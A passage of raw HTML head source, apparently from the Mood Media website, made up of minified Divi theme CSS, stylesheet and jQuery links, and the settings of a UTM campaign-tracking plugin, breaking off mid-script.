767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%}.et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1){width:73.625%;clear:both}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1){width:20.875%;clear:both}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(1) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2){width:73.625%}.et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:7.47%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1){width:29.667%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(1) .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) #main-content .container{width:100%;max-width:100%;padding-top:0}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) .et_post_meta_wrapper{width:80%;max-width:1080px;margin:auto;padding-top:6%}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) .et_post_meta_wrapper:last-of-type{padding-top:0}.et_pb_pagebuilder_layout.single-post:not(.et-tb-has-body) #main-content .et_pb_row{width:100%}.et_pb_pagebuilder_layout.single-post:not(.et-tb-has-body) #main-content .et_pb_with_background .et_pb_row{width:80%}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) #main-content .et_pb_row{width:80%}.et_pb_pagebuilder_layout .entry-content,.et_pb_pagebuilder_layout .et_pb_post .entry-content{margin-bottom:0 !important;padding-top:0}.single-project.et_pb_pagebuilder_layout .nav-single{width:80%;max-width:1080px;margin:10px auto}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_code_inner{position:relative}
.et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_pb_widget_area_right{border-left:1px solid rgba(0,0,0,.1);padding-left:30px}.et_pb_sidebar_no_border{border:none;padding:0}.et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_pb_widget li a{color:inherit}.et_pb_widget_area_left{padding-right:0;border-right:none}.et_pb_widget_area_right{padding-left:0;border-left:none}.et_pb_column .et_pb_widget{margin:0 5.5% 7.5% 0;width:47.25%;clear:none;float:left}.et_pb_column .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column .et_pb_widget:nth-child(odd){clear:both}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0 0 11.5%;width:100%}}@media (max-width:767px){.et_pb_column .et_pb_widget{margin-right:0;width:100%}}@media (max-width:479px){.et_pb_column .et_pb_widget{margin-right:0;margin-bottom:11.5%;width:100%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0 0 11.5%;width:100%}}.et_pb_no_sidebar_vertical_divider .et_pb_widget_area_left{border-right:none}.et_pb_no_sidebar_vertical_divider .et_pb_widget_area_right{border-left:none}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8cb2b3848ed2.style.min.css"/>
<link rel='stylesheet' id='gform_basic-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/af2743a5a137.basic.min.css"/>
<link rel='stylesheet' id='gform_theme_components-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d41d8cd98f00.theme-components.min.css"/>
<link rel='stylesheet' id='gform_theme-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/518820c1681a.theme.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d36df5214d30.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = {"enabled":"0"};
var handl_ajax = {"ajax_url":"https://moodmedia.com/wp-admin/admin-ajax.php","fb_capi_enabled":"0","require_third_party_consent":""};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
//# sourceURL=handl-utm-grabber-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/43e42eff4f47.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
